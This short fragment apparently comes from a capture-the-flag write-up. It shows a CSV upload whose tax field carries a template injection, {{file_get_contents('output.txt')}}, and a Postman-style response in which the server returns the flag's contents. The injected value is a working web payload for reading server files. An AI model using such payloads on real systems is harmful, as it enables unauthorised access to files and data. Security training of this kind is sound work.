 csv:price,tax↵200,{{file_get_contents('output.txt')}}
Body Cookies Headers (8) Test Results
Pretty Raw Preview Visualize HTML
1 Array
2 (
3 [0] => Array
4 (
5 [price] => 200
6 [tax] => CTF-BR{Pwn1nG_'tiL_th3_Zend@1337!}
7 )
8
9 )
10
11 <html>
12
13 <head>